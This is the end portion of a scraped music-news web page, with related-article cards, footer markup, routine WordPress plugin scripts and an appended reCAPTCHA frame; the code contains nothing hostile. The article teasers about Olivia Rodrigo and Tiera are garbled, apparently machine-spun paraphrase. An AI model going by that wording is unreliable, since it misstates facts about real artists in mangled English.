					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<h2 class="zox-s-title2">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Talented artist Moni Meechi has recently signed a deal with esteemed production company DFD Music. The collaboration is set to bring a fresh wave...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/patrick-edward/" title="Posts by Patrick Edward" rel="author">Patrick Edward</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>August 8, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
				<img width="531" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-531x337.jpg" class="zox-reg-img wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="zox-mob-img wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<h2 class="zox-s-title2">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Olivia Rodrigo is giving fans more of a flavor of sour, her upcoming debut album, through her heartbreak hotline. The 18-yr-antique pop big name...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>May 19, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x337.jpg" class="zox-reg-img wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg" class="zox-mob-img wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
			<h2 class="zox-s-title2">tiera signed a record deal with Valori Music who R&#038;B with the country.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key Sentence: Promising new down-home craftsman Tiera has endorsed Big Machine Label Group&#8217;s Valory Records. Tiera, who is endorsed to Songs and Daughters music...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>August 6, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->											</div><!--zox-post-more-grid-->
							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->

    <script type="text/javascript">
	jQuery(document).ready(function($) {
  		$(".zox-soc-stat-click-3849").on("click", function(){
	  		$(".zox-more-click-3849").toggleClass("zox-soc-more-open");
  		});
	});
    </script>	</article><!--zox-post-wrap--></div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2023 ZZED Media | A Featured Press Company</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																																																					<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																																																																																										</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->
		
<!-- WP Audio player plugin v1.9.12 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"0c4fc9b7c6","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.7.4" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"a15e97e43d","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"0405bb8282","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"2095373f8b","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"25508ac6ec","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.7.4" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > headerHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > navHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
	var leaderHeight = $("#zox-lead-top").outerHeight();
	$("#zox-lead-top-wrap").css("height", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	

			jQuery(document).ready(function($) {
				$(".zox-com-click-3849").on("click", function(){
	  	    	$(".zox-com-click-id-3849").show();
		    	$(".disqus-thread-3849").show();
	  	    	$(".zox-com-but-3849").hide();
		  		});
			});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.7.4" id="zox-scripts-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/retina.js?ver=6.7.4" id="zox-retina-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.7.4" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 18cae65771b290720f6bda25d36ec90e --><!-- end Simple Custom CSS and JS -->
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 17:37:18 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RBA6JS15v9RbjP5CROE4sA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768844242041');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>